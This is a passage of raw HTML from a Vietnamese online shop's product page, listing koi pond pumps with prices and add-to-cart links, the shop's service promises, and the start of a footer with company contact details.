					<img width="247" height="296" src="https://koithienduong.com/wp-content/uploads/2023/11/may-bom-day-periha-pb-16000-new-1-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Máy bơm Periha PB 16000 80w (16.0m³/h-5.5m)" decoding="async" loading="lazy" /><img width="247" height="296" src="https://koithienduong.com/wp-content/uploads/2021/04/may-bom-day-periha-pb-16000-new-1-247x296.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Máy bơm đẩy Periha PB-16000 80w (16.0m³/h-5.5m)" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="4034" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://koithienduong.com/may-bom-periha-pb-16000/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Máy bơm Periha PB 16000 80w (16.0m³/h-5.5m)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>2.400.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 2.400.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>2.390.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 2.390.000&nbsp;&#8363;.</span></span>
</div><div class="add-to-cart-button"><a href="/may-bom-chim-mitsubishi-ssp-405/?add-to-cart=4034" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4034" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="4034" data-product_sku="PB-16000" aria-label="Thêm vào giỏ hàng: &ldquo;Máy bơm Periha PB 16000 80w (16.0m³/h-5.5m)&rdquo;" rel="nofollow" data-success_message="&ldquo;Máy bơm Periha PB 16000 80w (16.0m³/h-5.5m)&rdquo; đã được thêm vào giỏ hàng của bạn" role="button">Thêm vào giỏ hàng</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_4034" class="screen-reader-text">
			</span>
		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:4034,&quot;item_id&quot;:&quot;PB-16000&quot;,&quot;item_name&quot;:&quot;M\u00e1y b\u01a1m Periha PB 16000 80w (16.0m\u00b3\/h-5.5m)&quot;,&quot;sku&quot;:&quot;PB-16000&quot;,&quot;price&quot;:2390000,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;M\u00e1y B\u01a1m Periha&quot;,&quot;id&quot;:&quot;feed_prefixPB-16000&quot;,&quot;productlink&quot;:&quot;https:\/\/koithienduong.com\/may-bom-periha-pb-16000\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div>
		
					<div class="product-small col has-hover product type-product post-4035 status-publish instock product_cat-may-bom-ho-ca product_cat-may-bom-periha has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-1%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://koithienduong.com/may-bom-periha-pb-18000/" aria-label="Máy bơm đẩy Periha PB-18000 100w (18.0m³/h-6.0m)">
					<img width="247" height="296" src="https://koithienduong.com/wp-content/uploads/2023/11/may-bom-day-periha-pb-18000-new-1-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Máy bơm đẩy Periha PB-18000 100w (18.0m³/h-6.0m)" decoding="async" loading="lazy" /><img width="247" height="296" src="https://koithienduong.com/wp-content/uploads/2021/04/may-bom-day-periha-pb-18000-new-1-247x296.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="4035" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://koithienduong.com/may-bom-periha-pb-18000/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Máy bơm đẩy Periha PB-18000 100w (18.0m³/h-6.0m)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>2.450.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 2.450.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>2.420.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 2.420.000&nbsp;&#8363;.</span></span>
</div><div class="add-to-cart-button"><a href="/may-bom-chim-mitsubishi-ssp-405/?add-to-cart=4035" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4035" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="4035" data-product_sku="PB-18000" aria-label="Thêm vào giỏ hàng: &ldquo;Máy bơm đẩy Periha PB-18000 100w (18.0m³/h-6.0m)&rdquo;" rel="nofollow" data-success_message="&ldquo;Máy bơm đẩy Periha PB-18000 100w (18.0m³/h-6.0m)&rdquo; đã được thêm vào giỏ hàng của bạn" role="button">Thêm vào giỏ hàng</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_4035" class="screen-reader-text">
			</span>
		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:4035,&quot;item_id&quot;:&quot;PB-18000&quot;,&quot;item_name&quot;:&quot;M\u00e1y b\u01a1m \u0111\u1ea9y Periha PB-18000 100w (18.0m\u00b3\/h-6.0m)&quot;,&quot;sku&quot;:&quot;PB-18000&quot;,&quot;price&quot;:2420000,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;M\u00e1y B\u01a1m Periha&quot;,&quot;id&quot;:&quot;feed_prefixPB-18000&quot;,&quot;productlink&quot;:&quot;https:\/\/koithienduong.com\/may-bom-periha-pb-18000\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div>
		
					<div class="product-small col has-hover product type-product post-4030 status-publish instock product_cat-may-bom-atman product_cat-may-bom-ho-ca has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://koithienduong.com/may-bom-day-atman-mp-9500/" aria-label="Máy bơm đẩy Atman MP-9500 170w (9.3m³/h-6.5m)">
					<img width="247" height="296" src="https://koithienduong.com/wp-content/uploads/2023/11/may-bom-day-atman-mp-9500-new-2-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Máy bơm đẩy Atman MP-9500 170w (9.3m³/h-6.5m)" decoding="async" loading="lazy" /><img width="247" height="296" src="https://koithienduong.com/wp-content/uploads/2021/04/may-bom-day-atman-mp-9500-new-2-247x296.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="4030" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://koithienduong.com/may-bom-day-atman-mp-9500/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Máy bơm đẩy Atman MP-9500 170w (9.3m³/h-6.5m)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.780.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div><div class="add-to-cart-button"><a href="/may-bom-chim-mitsubishi-ssp-405/?add-to-cart=4030" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4030" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="4030" data-product_sku="MP-9500" aria-label="Thêm vào giỏ hàng: &ldquo;Máy bơm đẩy Atman MP-9500 170w (9.3m³/h-6.5m)&rdquo;" rel="nofollow" data-success_message="&ldquo;Máy bơm đẩy Atman MP-9500 170w (9.3m³/h-6.5m)&rdquo; đã được thêm vào giỏ hàng của bạn" role="button">Thêm vào giỏ hàng</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_4030" class="screen-reader-text">
			</span>
		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:4030,&quot;item_id&quot;:&quot;MP-9500&quot;,&quot;item_name&quot;:&quot;M\u00e1y b\u01a1m \u0111\u1ea9y Atman MP-9500 170w (9.3m\u00b3\/h-6.5m)&quot;,&quot;sku&quot;:&quot;MP-9500&quot;,&quot;price&quot;:1780000,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;M\u00e1y B\u01a1m Atman&quot;,&quot;id&quot;:&quot;feed_prefixMP-9500&quot;,&quot;productlink&quot;:&quot;https:\/\/koithienduong.com\/may-bom-day-atman-mp-9500\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div>
		
					<div class="product-small col has-hover product type-product post-4029 status-publish last instock product_cat-may-bom-atman product_cat-may-bom-ho-ca has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://koithienduong.com/may-bom-day-atman-mp-7500/" aria-label="Máy bơm đẩy Atman MP-7500 125w (7.5m³/h-5.0m)">
					<img width="247" height="296" src="https://koithienduong.com/wp-content/uploads/2023/11/may-bom-day-atman-mp-7500-new-2-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Máy bơm đẩy Atman MP-7500 125w (7.5m³/h-5.0m)" decoding="async" loading="lazy" /><img width="247" height="296" src="https://koithienduong.com/wp-content/uploads/2021/04/may-bom-day-atman-mp-7500-new-2-247x296.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="4029" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://koithienduong.com/may-bom-day-atman-mp-7500/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Máy bơm đẩy Atman MP-7500 125w (7.5m³/h-5.0m)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.530.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div><div class="add-to-cart-button"><a href="/may-bom-chim-mitsubishi-ssp-405/?add-to-cart=4029" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4029" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="4029" data-product_sku="MP-7500" aria-label="Thêm vào giỏ hàng: &ldquo;Máy bơm đẩy Atman MP-7500 125w (7.5m³/h-5.0m)&rdquo;" rel="nofollow" data-success_message="&ldquo;Máy bơm đẩy Atman MP-7500 125w (7.5m³/h-5.0m)&rdquo; đã được thêm vào giỏ hàng của bạn" role="button">Thêm vào giỏ hàng</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_4029" class="screen-reader-text">
			</span>
		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:4029,&quot;item_id&quot;:&quot;MP-7500&quot;,&quot;item_name&quot;:&quot;M\u00e1y b\u01a1m \u0111\u1ea9y Atman MP-7500 125w (7.5m\u00b3\/h-5.0m)&quot;,&quot;sku&quot;:&quot;MP-7500&quot;,&quot;price&quot;:1530000,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;M\u00e1y B\u01a1m Atman&quot;,&quot;id&quot;:&quot;feed_prefixMP-7500&quot;,&quot;productlink&quot;:&quot;https:\/\/koithienduong.com\/may-bom-day-atman-mp-7500\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div>
		
					<div class="product-small col has-hover product type-product post-4015 status-publish first instock product_cat-may-bom-ho-ca has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-5%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://koithienduong.com/may-bom-day-jebao-cm-15000/" aria-label="Máy bơm đẩy Jebao CM-15.000 135w (15.0m³/h-6.0m)">
					<img width="247" height="296" src="https://koithienduong.com/wp-content/uploads/2023/11/may-bom-day-jebao-cm-15000-new-1-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Máy bơm đẩy Jebao CM-15.000 135w (15.0m³/h-6.0m)" decoding="async" loading="lazy" /><img width="247" height="296" src="https://koithienduong.com/wp-content/uploads/2021/04/may-bom-day-jebao-cm-15000-new-1-247x296.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Máy bơm đẩy Jebao CM-15.000 135w (15.0m³/h-6.0m)" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="4015" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://koithienduong.com/may-bom-day-jebao-cm-15000/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Máy bơm đẩy Jebao CM-15.000 135w (15.0m³/h-6.0m)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>2.080.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 2.080.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1.970.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 1.970.000&nbsp;&#8363;.</span></span>
</div><div class="add-to-cart-button"><a href="/may-bom-chim-mitsubishi-ssp-405/?add-to-cart=4015" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4015" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="4015" data-product_sku="CM-15000" aria-label="Thêm vào giỏ hàng: &ldquo;Máy bơm đẩy Jebao CM-15.000 135w (15.0m³/h-6.0m)&rdquo;" rel="nofollow" data-success_message="&ldquo;Máy bơm đẩy Jebao CM-15.000 135w (15.0m³/h-6.0m)&rdquo; đã được thêm vào giỏ hàng của bạn" role="button">Thêm vào giỏ hàng</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_4015" class="screen-reader-text">
			</span>
		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:4015,&quot;item_id&quot;:&quot;CM-15000&quot;,&quot;item_name&quot;:&quot;M\u00e1y b\u01a1m \u0111\u1ea9y Jebao CM-15.000 135w (15.0m\u00b3\/h-6.0m)&quot;,&quot;sku&quot;:&quot;CM-15000&quot;,&quot;price&quot;:1970000,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;M\u00e1y b\u01a1m h\u1ed3 c\u00e1&quot;,&quot;id&quot;:&quot;feed_prefixCM-15000&quot;,&quot;productlink&quot;:&quot;https:\/\/koithienduong.com\/may-bom-day-jebao-cm-15000\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:9,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div>
		
		</div>
	</div>

	


		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_2098773397 {
  padding-top: 10px;
  padding-bottom: 10px;
}
#section_2098773397 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_2098773397 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
				<div id="product-sidebar" class="mfp-hide">
				<div class="sidebar-inner">
					<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://koithienduong.com/may-bom-chim-mitsubishi-ssp-255/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Máy bơm chìm Mitsubishi SSP-255 250w (10.8m³/h-9.0m)" href="https://koithienduong.com/may-bom-chim-mitsubishi-ssp-255/">
                <img width="100" height="100" src="https://koithienduong.com/wp-content/uploads/2023/11/may-bom-chim-mitsubishi-ssp-255-new-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://koithienduong.com/wp-content/uploads/2023/11/may-bom-chim-mitsubishi-ssp-255-new-1-100x100.jpg 100w, https://koithienduong.com/wp-content/uploads/2023/11/may-bom-chim-mitsubishi-ssp-255-new-1-400x400.jpg 400w, https://koithienduong.com/wp-content/uploads/2023/11/may-bom-chim-mitsubishi-ssp-255-new-1-280x280.jpg 280w, https://koithienduong.com/wp-content/uploads/2023/11/may-bom-chim-mitsubishi-ssp-255-new-1-510x510.jpg 510w, https://koithienduong.com/wp-content/uploads/2023/11/may-bom-chim-mitsubishi-ssp-255-new-1.jpg 720w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://koithienduong.com/may-bom-chim-mitsubishi-ssp-755/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Máy bơm chìm Mitsubishi SSP-755 750w (18.6m³/h-17.3m)" href="https://koithienduong.com/may-bom-chim-mitsubishi-ssp-755/">
                  <img width="100" height="100" src="https://koithienduong.com/wp-content/uploads/2023/11/may-bom-chim-mitsubishi-ssp-755-new-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://koithienduong.com/wp-content/uploads/2023/11/may-bom-chim-mitsubishi-ssp-755-new-1-100x100.jpg 100w, https://koithienduong.com/wp-content/uploads/2023/11/may-bom-chim-mitsubishi-ssp-755-new-1-400x400.jpg 400w, https://koithienduong.com/wp-content/uploads/2023/11/may-bom-chim-mitsubishi-ssp-755-new-1-280x280.jpg 280w, https://koithienduong.com/wp-content/uploads/2023/11/may-bom-chim-mitsubishi-ssp-755-new-1-510x510.jpg 510w, https://koithienduong.com/wp-content/uploads/2023/11/may-bom-chim-mitsubishi-ssp-755-new-1.jpg 720w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul></div><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="col-inner text-center">
			
	<div class="is-border" style="border-color:rgb(221, 221, 221);border-radius:5px;border-width:1px 1px 1px 1;">
	</div>
			

	<div id="gap-1503078704" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1503078704 {
  padding-top: 10px;
}
</style>
	</div>
	


		<div class="icon-box featured-box icon-box-left text-left is-small">
					<div class="icon-box-img" style="width: 60px">
				<div class="icon">
					<div class="icon-inner">
						<img width="250" height="250" src="https://metrotech.vn/wp-content/uploads/2020/09/uy-tinh.png" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://metrotech.vn/wp-content/uploads/2020/09/uy-tinh.png 250w, https://metrotech.vn/wp-content/uploads/2020/09/uy-tinh-100x100.png 100w" sizes="(max-width: 250px) 100vw, 250px">					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p style="text-align: left;"><span style="color: #000000;"><span style="font-size: 95%;"><strong><span style="font-family: tahoma, arial, helvetica, sans-serif;">CAM KẾT CHÍNH HÃNG<br></span></strong></span><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 90%;">Hoàn tiền gấp 10 lần nếu là hàng bán ra tại <b>Thiên Dương Koi </b>là hàng giả.</span></span></p>

		</div>
	</div>
	
	
	<div id="gap-1018493376" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1018493376 {
  padding-top: 10px;
}
</style>
	</div>
	


		<div class="icon-box featured-box icon-box-left text-left is-small">
					<div class="icon-box-img" style="width: 60px">
				<div class="icon">
					<div class="icon-inner">
						<img width="250" height="250" src="https://metrotech.vn/wp-content/uploads/2020/09/doi-tra-1.png" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://metrotech.vn/wp-content/uploads/2020/09/doi-tra-1.png 250w, https://metrotech.vn/wp-content/uploads/2020/09/doi-tra-1-100x100.png 100w" sizes="(max-width: 250px) 100vw, 250px">					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p style="text-align: left;"><span style="color: #000000;"><span style="font-size: 95%;"><strong><span style="font-family: tahoma, arial, helvetica, sans-serif;">ĐỖI TRẢ TRONG 7 NGÀY<br></span></strong></span><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 90%;">Sai mẫu, lỗi kỹ thuật được đỗi hàng trong 7 ngày </span></span></p>

		</div>
	</div>
	
	
	<div id="gap-2028773697" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-2028773697 {
  padding-top: 10px;
}
</style>
	</div>
	


		<div class="icon-box featured-box icon-box-left text-left is-small">
					<div class="icon-box-img" style="width: 60px">
				<div class="icon">
					<div class="icon-inner">
						<img width="250" height="250" src="https://metrotech.vn/wp-content/uploads/2020/09/giao-hang-1.png" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://metrotech.vn/wp-content/uploads/2020/09/giao-hang-1.png 250w, https://metrotech.vn/wp-content/uploads/2020/09/giao-hang-1-100x100.png 100w" sizes="(max-width: 250px) 100vw, 250px">					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p style="text-align: left;"><span style="color: #000000;"><span style="font-size: 95%;"><strong><span style="font-family: tahoma, arial, helvetica, sans-serif;">FREE SHIP TOÀN QUỐC<br></span></strong></span><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 90%;">Hỗ trợ ship tối đa 100k. Cho đơn hàng trên 1.000.000</span></span></p>

		</div>
	</div>
	
	
	<div id="gap-611582023" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-611582023 {
  padding-top: 10px;
}
</style>
	</div>
	


		<div class="icon-box featured-box icon-box-left text-left is-small">
					<div class="icon-box-img" style="width: 60px">
				<div class="icon">
					<div class="icon-inner">
						<img width="250" height="250" src="https://metrotech.vn/wp-content/uploads/2020/09/gia-re.png" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://metrotech.vn/wp-content/uploads/2020/09/gia-re.png 250w, https://metrotech.vn/wp-content/uploads/2020/09/gia-re-100x100.png 100w" sizes="(max-width: 250px) 100vw, 250px">					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p style="text-align: left;"><span style="color: #000000;"><span style="font-size: 95%;"><strong><span style="font-family: tahoma, arial, helvetica, sans-serif;">GIÁ TỐT NHẤT THỊ TRƯỜNG<br></span></strong></span><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 90%;">Cam kết luôn mang lại những sản phẩm chất lượng với giá tốt nhất.</span></span></p>

		</div>
	</div>
	
	
	<div id="gap-1019984929" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1019984929 {
  padding-top: 10px;
}
</style>
	</div>
	


		<div class="icon-box featured-box icon-box-left text-left is-small">
					<div class="icon-box-img" style="width: 60px">
				<div class="icon">
					<div class="icon-inner">
						<img width="250" height="250" src="https://metrotech.vn/wp-content/uploads/2020/09/ky-thuat-1.png" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://metrotech.vn/wp-content/uploads/2020/09/ky-thuat-1.png 250w, https://metrotech.vn/wp-content/uploads/2020/09/ky-thuat-1-100x100.png 100w" sizes="(max-width: 250px) 100vw, 250px">					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p style="text-align: left;"><span style="color: #000000;"><span style="font-size: 95%;"><strong><span style="font-family: tahoma, arial, helvetica, sans-serif;">TƯ VẤN KỸ THUẬT MIỄN PHÍ<br></span></strong></span><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 90%;">Tư vấn 24/7 thông qua nhiều kênh. Hoặc gọi trực tiếp <strong>Hotline.</strong></span></span></p>

		</div>
	</div>
	
	
	<div id="gap-1053728995" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1053728995 {
  padding-top: 10px;
}
</style>
	</div>
	


		</div></div></aside>				</div>
			</div>

	</div>

	
</div>

		
	</div><!-- shop container -->

</main>

<footer id="footer" class="footer-wrapper">

		<section class="section block-footer dark" id="section_1151886617">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-collapse" style="max-width:1200px" id="row-798334465">


	<div id="col-569854340" class="col medium-12 small-12 large-12"  >
				<div class="col-inner dark"  >
			
			

	<div id="gap-73855614" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-73855614 {
  padding-top: 30px;
}
</style>
	</div>
	

	<div id="gap-241185780" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-241185780 {
  padding-top: 20px;
}
</style>
	</div>
	

<div class="row"  id="row-1101737182">


	<div id="col-938113776" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<h4><strong><span style="font-size: 105%; font-family: roboto-regular; color: #36200c;">CÔNG TY TNHH TM DV THIÊN DƯƠNG KOI</span></strong></h4>
<ul class="magrin-left">
<li><span style="color: #36200c; font-family: roboto-regular;"><span style="font-size: 95%;">Mã Số Thuế: <strong>0313764275</strong>  Ngày cấp 20/04/2016</span></span></li>
<li><span style="font-family: roboto-regular; font-size: 95%;"><span style="color: #36200c;"><i class="fas fa-phone"></i> <strong>Hotline: <a style="color: #36200c;" href="tel:0938456786">0938 456 786</a></strong></span></span></li>
<li><span style="font-family: roboto-regular; font-size: 95%;"><span style="color: #36200c;"><i class="fas fa-phone"></i> <strong>Điện Thoại Bàn : <a style="color: #36200c;" href="tel:02866516616">028 6651 6616</a></strong></span></span></li>
<li><span style="font-family: roboto-regular; font-size: 95%;"><span style="color: #36200c;"><i class="far fa-envelope"></i> Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="fc9793958894959992988993929bbc9b919d9590d29f9391">[email&#160;protected]</a></span></span></li>
<li><span style="font-family: roboto-regular; font-size: 95%;"><span style="color: #36200c;">Địa Chỉ: B3/05 Huỳnh Bá Chánh, ấp 3, xã Tân Kiên, Bình Chánh, TP.HCM</span></span></li>
</ul>

		</div>
					</div>

	

	<div id="col-1883131262" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

<h4><span style="font-family: roboto-regular; color: #36200c;">CHÍNH SÁCH</span></h4>
